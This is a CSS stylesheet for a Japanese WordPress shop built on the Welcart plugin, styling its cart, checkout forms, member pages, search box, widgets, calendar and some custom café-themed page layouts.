/* USCES cart page style */
div.usccart_navi ol.ucart {
	list-style-image: none;
	list-style-type: none;
	display: block;
	height: 31px;
	width: 100%;
	margin-top: 10px;
	margin-right: 0px;
	margin-bottom: 10px;
	margin-left: 0;
	padding: 0px;
}
div.usccart_navi li.ucart {
	background-color: #B3B3B3;
	float: left;
	margin: 0px;
	height: 29px;
	color: #FFFFFF;
	font-size: 14px;
	font-weight: bold;
	line-height: 29px;
	text-align: center;
	padding-top: 2px;
	padding-bottom: 0px;
	padding-right: 0px;
	padding-left: 0px;
	width: 24%;
}
div.usccart_navi li.usccart_cart {
	background:#914c3a;
	background-image: url(../images/cart_navi_bg1.jpg);
	background-repeat: repeat-x;
}
div.usccart_navi li.usccart_customer {
	background:#914c3a;
	background-image: url(../images/cart_navi_bg2.jpg);
	background-repeat: repeat-x;
}
div.usccart_navi li.usccart_delivery {
	background:#914c3a;
	background-image: url(../images/cart_navi_bg3.jpg);
	background-repeat: repeat-x;
}
div.usccart_navi li.usccart_confirm {
	background:#914c3a;
	background-image: url(../images/cart_navi_bg4.jpg);
	background-repeat: repeat-x;
}
#inside-cart .post {
	width: auto;
	padding-top: 15px;
	padding-bottom: 15px;
	margin-top: 10px;
}
#inside-cart h2 {
	font-size: 16px;
	line-height: 32px;
	font-weight: bold;
	color: #ffffff;
	background-color: #ffcc00;
	height: 32px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 10px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 15px;
	margin-left: 0px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #ffe679;
}
#inside-cart p {
	font-size: 12px;
	line-height: 24px;
	color: #333333;
	margin: 0px;
	padding-top: 15px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
#inside-cart .send {
	text-align: center;
	width: auto;
	margin-top: 15px;
	padding-top: 15px;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #ffcc00;
}
#inside-cart .no_cart {
	text-align: center;
	width: auto;
	margin-top: 60px;
	font-size: 1.4em;
	font-weight: bold;
	color: #FF9900;
	margin-bottom: 60px;
}
#customer-info h5 {
	color: #FFFFFF;
	background-color: #669999;
	padding-top: 2px;
	padding-right: 10px;
	padding-bottom: 2px;
	padding-left: 10px;
}
#customer-info .post {
	width: auto;
	margin-top: 10px;
	padding-top: 15px;
	padding-right: 0px;
	padding-bottom: 15px;
	padding-left: 0px;
}
#customer-info .error_message {
	font-size: 13px;
	line-height: 20px;
	font-weight: bold;
	color: #ff0000;
}
#customer-info h2 {
	font-size: 16px;
	line-height: 32px;
	font-weight: bold;
	color: #ffffff;
	background-color: #ff9900;
	height: 32px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 10px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 15px;
	margin-left: 0px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #ffc56a;
}
#customer-info form {
	margin: 0px;
	padding: 0px;
}
#customer-info table {
	margin-top: 10px;
	border-collapse: collapse;
}
#customer-info th {
	font-size: 12px;
	line-height: 150%;
	font-weight: bold;
	color: #4c4d25;
	text-align: left;
	margin-right: auto;
	margin-left: auto;
	border: 1px solid #e6e6e6;
	background-color: #f3f3f3;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
	width: 25%;
}
#customer-info td {
	font-size: 11px;
	line-height: 150%;
	color: #4c4c4c;
	border: 1px solid #e6e6e6;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
}
#customer-info .customer_form input {
	width: 50%;
	margin-right: 3px;
}
#customer-info .customer_form tr.inp1 input {
	width: 82%;
	margin-left: 3px;
}
#customer-info .customer_form tr.inp2 input {
	width: 75%;
	margin-left: 0px;
	margin-right: 3px;
}
#delivery-info .customer_form em,
#customer-info .customer_form em {
	font-style: normal;
	color: #ff0000;
}
#customer-info .send {
	text-align: center;
	width: auto;
	margin-top: 15px;
	padding-top: 15px;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #ff9900;
}
#delivery-info .post {
	width: auto;
	margin-top: 10px;
	padding-top: 15px;
	padding-right: 0px;
	padding-bottom: 15px;
	padding-left: 0px;
}
#delivery-info h2 {
	font-size: 16px;
	line-height: 32px;
	font-weight: bold;
	color: #ffffff;
	background-color: #ff6600;
	height: 32px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 10px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 15px;
	margin-left: 0px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #ffaa68;
}
#delivery-info form {
	margin: 0px;
	padding: 0px;
}
#delivery-info table.customer_form {
	margin-bottom: 10px;
	border-collapse: collapse;
	width: 100%;
}
#delivery-info th {
	font-size: 12px;
	line-height: 150%;
	font-weight: bold;
	color: #4c4d25;
	text-align: left;
	margin-right: auto;
	margin-left: auto;
	border: 1px solid #e6e6e6;
	background-color: #f3f3f3;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
	width: 25%;
}
#delivery-info td {
	font-size: 11px;
	line-height: 150%;
	color: #4c4c4c;
	border: 1px solid #e6e6e6;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
}
#delivery-info .error_message {
	font-size: 13px;
	line-height: 26px;
	font-weight: bold;
	color: #ff0000;
}
#delivery-info .customer_form dl {
	margin: 0px;
	padding: 0px;
	width: auto;
}
#delivery-info .customer_form dt {
	font-size: 12px;
	line-height: 150%;
	color: #333333;
	width: auto;
	padding-top: 5px;
}
#delivery-info .customer_form dd {
	font-size: 12px;
	line-height: 150%;
	color: #333333;
	margin: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 5px;
	padding-left: 20px;
}
#delivery-info #delivery_table input {
	width: 50%;
	margin-right: 3px;
}
#delivery-info #delivery_table tr.inp1 input {
	width: 83%;
	margin-right: 0px;
	margin-left: 3px;
}
#delivery-info #delivery_table tr.inp2 input {
	width: 76%;
	margin-right: 3px;
	margin-left: 0px;
}
#delivery-info .customer_form .btn {
	width: 24px;
}
#delivery-info #time {
	margin-top: 10px;
}
#delivery-info #time textarea,
#delivery-info .notes {
	height: 100px;
	width: 94%;
}
#delivery-info .send {
	text-align: center;
	width: auto;
	margin-top: 15px;
	padding-top: 15px;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #ff6600;
}
#info-confirm .error_message {
	font-size: 13px;
	line-height: 26px;
	font-weight: bold;
	color: #ff0000;
}
#info-confirm .post {
	background-color: #ffffff;
	width: auto;
	margin-top: 10px;
	padding-top: 15px;
	padding-right: 0px;
	padding-bottom: 15px;
	padding-left: 0px;
}
#info-confirm h2 {
	font-size: 16px;
	line-height: 32px;
	font-weight: bold;
	color: #ffffff;
	background-color: #ff3300;
	height: 32px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 10px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 15px;
	margin-left: 0px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #ff8f71;
}
#info-confirm form {
	margin: 0px;
	padding: 0px;
}
#info-confirm #confirm_table {
	width: 100%;
	margin-top: 15px;
	border-collapse: collapse;
}
#confirm_table h3 {
	font-size: 14px;
	line-height: normal;
	font-weight: bold;
	color: #ff3300;
	margin: 0px;
	padding: 0px;
}
#confirm_table th {
	font-size: 12px;
	line-height: normal;
	font-weight: bold;
	color: #50511d;
	text-align: left;
	margin-right: auto;
	margin-left: auto;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
	border: 1px solid #e6e6e6;
	width: 25%;
}
#confirm_table td {
	font-size: 12px;
	line-height: normal;
	color: #333333;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
	border: 1px solid #e6e6e6;
}
#confirm_table .ttl {
	background-color: #ffffef;
}
#confirm_table .bdc {
	background-color: #FFFFFF;
}
#info-confirm .send {
	text-align: center;
	width: auto;
	margin-top: 15px;
	padding-top: 15px;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #FF3300;
}
#coml-page h2,#error-page h2 {
	font-size: 16px;
	line-height: 32px;
	font-weight: bold;
	color: #ffffff;
	background-color: #666600;
	height: 32px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 10px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 15px;
	margin-left: 0px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #b2b165;
}
#coml-page p,#error-page p {
	font-size: 12px;
	line-height: 150%;
	color: #333333;
	margin: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
#coml-page form,#error-page form {
	margin: 0px;
	padding: 0px;
}
#coml-page .send,#error-page .send {
	text-align: center;
	width: auto;
	margin-top: 15px;
	padding-top: 15px;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #b2b165;
}
#coml-page .post,#error-page .post {
	background-color: #ffffff;
	padding: 15px;
	width: auto;
	margin-top: 10px;
}
#status_table table {
	border-top-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: solid;
	border-top-color: #CCCCCC;
	border-left-color: #CCCCCC;
}
#status_table th {
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: none;
	background-color: #CCCCCC;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
}
#status_table td {
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: none;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
}
/* End USCES cart page style */
/*********************************************************************/
/* USCES Member page style */

#memberpages #memberinfo ul {
	margin: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 15px;
	padding-left: 20px;
	list-style-position: outside;
}
#memberpages #memberinfo li {
	font-size: 12px;
	line-height: 24px;
	color: #333333;
	margin: 0px;
	padding: 0px;
}
#memberpages #memberinfo li strong {
	color: #cc0000;
}
#memberpages div.loginbox {
	margin-top: 50px;
	width: 220px;
	background-color: #F6F6F6;
	margin-right: auto;
	margin-left: auto;
	border: 1px solid #CCCCCC;
	padding-top: 0px;
	padding-right: 30px;
	padding-bottom: 30px;
	padding-left: 30px;
}
#memberpages input.loginmail {
	line-height: 20px;
	width: 200px;
	padding-right: 5px;
	padding-left: 5px;
}
#memberpages input.loginpass {
	line-height: 20px;
	width: 200px;
	padding-right: 5px;
	padding-left: 5px;
}
#memberpages form {
	margin: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 20px;
	padding-left: 0px;
}
#memberpages .loginbox p {
	font-size: 12px;
	line-height: 24px;
	color: #333333;
	margin: 0px;
	padding-top: 15px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
#memberpages .loginbox p#nav {
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 12px;
}
#memberinfo table {
	margin: 0px;
	padding: 0px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	border-collapse: collapse;
	width: 100%;
}
#memberinfo table .num{
	font-size: 14px;
}
#memberinfo table .date{
	white-space: nowrap;
}
#memberinfo table .rightnum{
	font-size: 14px;
	text-align: right;
	padding-right: 5px;
	white-space: nowrap;
}
#memberinfo th {
	text-align: center;
	padding: 5px;
	margin-right: auto;
	margin-left: auto;
	border: 1px solid #e6e6e6;
	background-color: #f8f8f8;
	font-size: 12px;
	line-height: 150%;
	font-weight: bold;
	color: #4e5020;
}
#memberinfo th.historyrow {
	color: #FFFFFF;
	background-color: #999999;
}
#memberinfo td {
	font-size: 12px;
	line-height: 150%;
	color: #333333;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
	border: 1px solid #e6e6e6;
}
#memberinfo td.retail {
	margin: 0px;
	padding: 0px;
}
#memberinfo h3 {
	font-size: 13px;
	line-height: 26px;
	font-weight: bold;
	color: #ffffff;
	background-color: #990000;
	text-indent: 10px;
	padding: 0px;
	height: 26px;
	margin-top: 20px;
	margin-right: 0px;
	margin-bottom: 10px;
	margin-left: 0px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #660000;
	float: none;
}

#memberinfo .send {
	text-align: center;
	width: auto;
	margin-right: auto;
	margin-left: auto;
	padding-top: 10px;
}
#memberinfo .customer_form input {
	width: 150px;
}
#memberinfo .customer_form input#zipcode {
	width: 100px;
}
#memberinfo .customer_form input#address1,#memberinfo .customer_form input#address2,#memberinfo .customer_form input#address3 {
	width: 250px;
}
#memberinfo .customer_form em {
	font-style: normal;
	color: #ff0000;
}
#newmember table {
	margin: 0px;
	padding: 0px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	border-collapse: collapse;
	width: 100%;
}
#newmember table .num{
	font-size: 14px;
}
#newmember table .rightnum{
	font-size: 14px;
	text-align: right;
	padding-right: 5px;
}
#newmember th {
	text-align: left;
	padding: 5px;
	margin-right: auto;
	margin-left: auto;
	border: 1px solid #e6e6e6;
	background-color: #f8f8f8;
	font-size: 12px;
	line-height: 150%;
	font-weight: bold;
	color: #4e5020;
	width: 100px;
}
#newmember td {
	font-size: 12px;
	line-height: 150%;
	color: #333333;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
	border: 1px solid #e6e6e6;
}
#newmember .send {
	text-align: center;
	width: auto;
	margin-right: auto;
	margin-left: auto;
	padding-top: 10px;
}
#newmember .customer_form input {
	width: 120px;
}
#newmember .customer_form input#zipcode {
	width: 100px;
}
#newmember .customer_form input#mailaddress1,
#newmember .customer_form input#mailaddress2,
#newmember .customer_form input#address1,
#newmember .customer_form input#address2,
#newmember .customer_form input#address3 {
	width: 200px;
}
#newmember .customer_form em {
	font-style: normal;
	color: #ff0000;
}
table.retail td, 
#retail_table td {
	white-space: normal;
	word-break:break-all;
}

/* End USCES Member page style */
/*********************************************************************/
/* USCES Search page style */
#searchbox {
	margin: 0px;
	padding: 0px;
}

#searchbox div.field {
	padding: 0px;
	margin-top: 5px;
	margin-right: 0px;
	margin-bottom: 20px;
	margin-left: 0px;
}

#searchbox label.outlabel {
	padding: 0px;
	margin-top: 0px;
	margin-right: 10px;
	margin-bottom: 0px;
	margin-left: 0px;
	font-weight: bold;
}

#searchbox fieldset {
	padding: 0px;
	margin-top: 5px;
	margin-right: 0px;
	margin-bottom: 10px;
	margin-left: 0px;
	
}

#searchbox legend {
	padding-right: 5px;
	padding-left: 5px;
	padding-top: 2px;
	padding-bottom: 2px;
	font-weight: bold;
	margin-right: 5px;
	margin-left: 5px;
	font-size: 12px;
	color: #333333;
}

#searchbox fieldset ul {
	margin: 0px;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}

#searchbox fieldset li {
	margin: 0px;
	float: left;
	height: 20px;
	width: 200px;
	list-style-type: none;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 10px;
	padding-left: 0px;
}
#searchbox .title {
	font-size: 1.2em;
	padding-top: 0px;
	padding-bottom: 0px;
	padding-right: 10px;
	padding-left: 10px;
	font-weight: bold;
	color: #666666;
	line-height: 26px;
	display: block;
	height: 26px;
	border-bottom-width: 1px;
	border-left-width: 5px;
	border-bottom-style: solid;
	border-left-style: solid;
	border-bottom-color: #999999;
	border-left-color: #999999;
	margin-top: 40px;
}

#searchbox .itemtitle {
	font-weight: bold;
	margin-top: 10px;
	margin-bottom: 0px;
}

#searchbox .itemlist {
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCCCCC;
}

/* End USCES Search page style */
/************************************************************************************/
/* widget */

ul.ucart_featured_body li,
ul.ucart_calendar_body li,
ul.ucart_search_body li,
.widget_ucart_calendar ul.ucart_widget_body li,
.sidebar .widget_ucart_calendar ul.ucart_widget_body li,
#sidebar .widget_ucart_calendar ul.ucart_widget_body li,
.widget_ucart_search ul.ucart_widget_body li,
.sidebar .widget_ucart_search ul.ucart_widget_body li,
#sidebar .widget_ucart_search ul.ucart_widget_body li,
.widget_ucart_featured ul.ucart_widget_body li,
.sidebar .widget_ucart_featured ul.ucart_widget_body li,
#sidebar .widget_ucart_featured ul.ucart_widget_body li{
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	list-style-type:none;
	margin-left:0px;
	list-style-image: none;
	background-image: none;
	text-indent: 0px;
	padding-left: 0px;
	margin-bottom:10px;
}

ul.ucart_featured_body,
.widget_ucart_featured ul.ucart_widget_body,
.sidebar .widget_ucart_featured ul.ucart_widget_body,
#sidebar .widget_ucart_featured ul.ucart_widget_body {
	padding: 18px 10px 10px 10px;
	text-align: center;
}

ul.ucart_featured_body .thumimg,
.widget_ucart_featured .thumimg,
.sidebar .widget_ucart_featured .thumimg,
#sidebar .widget_ucart_featured .thumimg {
	width: 150px;
	margin-right: auto;
	margin-left: auto;
}

ul.ucart_featured_body .thumtitle a,
.widget_ucart_featured .thumtitle a,
.sidebar .widget_ucart_featured .thumtitle a,
#sidebar .widget_ucart_featured .thumtitle a {
	white-space: normal;
	word-break:break-all;
}

.widget_ucart_calendar ul.ucart_widget_body table,
.sidebar .widget_ucart_calendar ul.ucart_widget_body table,
#sidebar .widget_ucart_calendar ul.ucart_widget_body table {
	width: 100%;
}

.widget_welcart_post p {
	margin-top: 0px;
	margin-bottom: 3px;
	line-height: 1.1em;
}
/* End widget style */
/************************************************************************************/
/* catbox */

.catbox .post .itemlist {
	border-bottom: 1px dashed #CCCCCC;
	padding-top: 10px;
	padding-bottom: 10px;
}
.catbox .post .entry {
	border-bottom: 1px dashed #CCCCCC;
	padding-top: 10px;
	padding-bottom: 10px;
}
#main .catbox h2 {
margin: 15px 0 15px 19px;
clear:none;
}

.businessday {
	background-color: #FFECCE;
	color: #ff0000;
}
.businesstoday {
	color: #000000;
	font-weight: bold;
}


/* 余計なところへのソーシャルボタン消去 */
#sidebar .top_message .wp_social_bookmarking_light,
#main .exp .wp_social_bookmarking_light,
#main .exp .wp_social_bookmarking_light_clear,
#inside-cart .wp_social_bookmarking_light,
#main #itempage .wp_social_bookmarking_light_clear,
#main #itempage .wp_social_bookmarking_light

 {
display:none;
}
.storycontent .yarpp-related .social_bookmark_btn{
display:none;
}
.wp_social_bookmarking_light{
	margin-bottom:10px !important;
}

.postid-1596 #main p{
	font-size:16px;
	font-weight:bold;
}


.postid-1596 #main .catbox h2 {
margin: 1px 0 15px 19px;
}
.set_column{
	padding:18px 9px;
	color:#fff;
	background:#562d14;
		border-radius: 15px;
		-webkit-border-radius: 15px;
		-moz-border-radius: 15px;

}

/*-- 手紙みたいな感じに --*/
#tegami{
border:solid 1px #ccc;
background:url(images/cotton-a.png) left top repeat;
padding:20px 20px 45px 20px ;
margin: 2px 50px;
letter-spacing:0.2em;
color:#767676;
}

#tegami p{
background:url(images/sen.png) left bottom repeat-x;
padding:13px 10px 5px 30px;
}

p.last{
background:url(images/sen.png) left bottom repeat-x;
padding:13px 10px 5px 0;
text-align:right;
}

/*-- 手紙みたいな感じに --*/
#tegami_2{
border:solid 1px #ccc;
background:url(images/cotton-a.png) left top repeat;
padding:20px 20px 45px 20px ;
margin: 2px 50px;
letter-spacing:0.2em;
color:#767676;
}

#tegami_2 p{
background:url(images/sen2.png) left bottom repeat-x;
padding:13px 10px 5px 30px;
}


/*-- カレンダー --*/
#wp-calendar table {
	margin-bottom: 5px;
}
#wp-calendar caption {
	margin: 5px 0 1px;
    padding: 5px;
    text-align: center;
    background:#efe5c4;
}
#wp-calendar tr{
	padding:3px;
	border-left: 1px solid #999999;
}
#wp-calendar th{
	padding:3px;
	border-right: 1px solid #999999;
	border-bottom: 1px solid #999999;
}
#wp-calendar td{
	padding:3px 6px;
	border-right: 1px solid #999999;
	border-bottom: 1px solid #999999;
}
#sidebar #welcart_calendar-2 ul.ucart_calendar_body  li{
	border-bottom: 0px dashed #0778CC;
}


.page #main .jitaku-cafe01{
position:relative;
}
.page #main .jitaku-cafe01 .sentence01{
	position:absolute;
	top :332px;
	left:48px;
	font-size:12px;
	line-height: 20px;
	padding: 0px  0px  0px  0px  !important;
	letter-spacing: -.7px;
	
}

.page #main .jitaku-cafe01 .sentence01 {
    *font-size:11px;    /* IE6+7, doesn't work in IE8/9 as IE7 */
}
.page #main .jitaku-cafe01 .sentence01 {
    _font-size:11px;     /* IE6 */
}
.page #main .jitaku-cafe01 .sentence01 {
    font-size:11px\0/; /* IE8+9  */
}
:root .page #main .jitaku-cafe01 .sentence01 { font-size:11px \0/; }  /* IE9 */



.page #main .jitaku-cafe02{
position:relative;
}
.page #main .jitaku-cafe02 .sentence02{
	position:absolute;
	top :130px;
	left:150px;
	line-height: 20px;
}

.page #main .jitaku-cafe03{
	position:relative;
}
.page #main .jitaku-cafe03 .sentence03_1{
	font-size:11px;
	position:absolute;
	top :303px;
	font-weight:bold;
	left:82px;
}
.page #main .jitaku-cafe03 .sentence03_2{
	position:absolute;
	top :370px;
	left:90px;
	font-size:26px;
}
.page #main .jitaku-cafe03 .sentence03_3{
	position:absolute;
	top :462px;
	left:82px;
	font-size:12px;
	letter-spacing:0.1px;
	line-height: 20px;
}

.page #main .jitaku-cafe03 .sentence03_3 {
    *font-size:11px;    /* IE6+7, doesn't work in IE8/9 as IE7 */
}
.page #main .jitaku-cafe03 .sentence03_3 {
    _font-size:11px;     /* IE6 */
}
.page #main .jitaku-cafe03 .sentence03_3 {
    font-size:11px\0/; /* IE8+9  */
}
:root .page #main .jitaku-cafe03 .sentence03_3 { font-size:11px \0/; }  /* IE9 */



.page #main .jitaku-cafe03 .sentence03_4{
	position:absolute;
	top :305px;
	left:317px;
}

.column{
	border:2px dotted #f4d3b2;
	background:#f4e5d1;
	padding:10px;
	border-radius: 15px;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;

}

#main .newentry{
    border: 3px solid #afd8d6;
    border-radius: 9px;
    margin: 10px 2px 30px 3px;
    padding: 10px;
    background:#fff;
}

#main .newentry ul{
margin-left: 5px;
padding: 0px 0;
}

#main .newentry li{
    border-bottom: 1px dashed #727171;
    list-style: none outside none;
    margin: 0 10px 7px 5px;
    padding: 0 0 0px 11px;
    font-size: 13px;
background: url(images/bullet.jpg) no-repeat 0 50%;
}

#main .newentry li a{
padding-left:8px;
padding-top: 2px;
}

#main .newentry li a:hover{background-position: 3px 50%;}


#main .newentry .new_date{
font-size:12px;
color:#999;
}

#main .newentry .post-cat{
	
}
#main .newentry .post-cat a{
	padding: 3px 0px 3px 2px;
	color:#444 ;
}


#main .newentry h2{
	padding:0.5em 0.6em;
}

#main .newentry p.link-next{
	margin:0px;
	font-size:13px;
	text-align: right;
}

#main .newentry .link-next a{
	padding: 4px 6px;
	line-height: 20px;
	border-radius: 15px;
	border:1px solid #efefef;
	text-shadow: 1px 1px 1px #FFFFFF;

	/* Webkit */
	background: -webkit-gradient(linear, left top, left bottom, from(#ccc), to(#ffffff) );
	-webkit-border-radius: 15px;
	-webkit-box-shadow: 1px 1px 1px #111;
	 
	/* Firefox */
	background: -moz-linear-gradient(top, #ccc, #fff );
	-moz-border-radius: 15px;
	-moz-box-shadow: 1px 1px 1px #111;
	 
	/* IE */
	filter:progid:DXImageTransform.Microsoft.gradient
		(startColorstr=#ccccccee,endColorstr=#ffffffff);
	zoom: 1;
}


#main .newentry  .img_box{
    float: left;
    height: 140px;
    margin: 0 10px 10px 20px;
    overflow: hidden;
    width: 200px;
    border: 2px solid #fff;
    box-shadow:1px 1px 2px #afd8d6,-1px -1px 2px #afd8d6;
    
}
#main .newentry  .img_box img{
	height:auto;
	width: 200px;
	border:none;
	background:none;
	padding: 0;
}
#main .post-date, .post-date {
    font-size: 13px;
    margin: 0px 6px 0px 0;
    padding:0;
    color:#e38c04;
    font-weight:bold;
}
#main .post-date-title {
    font-size: 13px;
    margin: 0px 6px 0px 0;
    padding:0;
    color:#e38c04;
    font-weight:bold;
}

#main .newentry .post-meta {
    font-size: 12px;
    text-align: right;
}


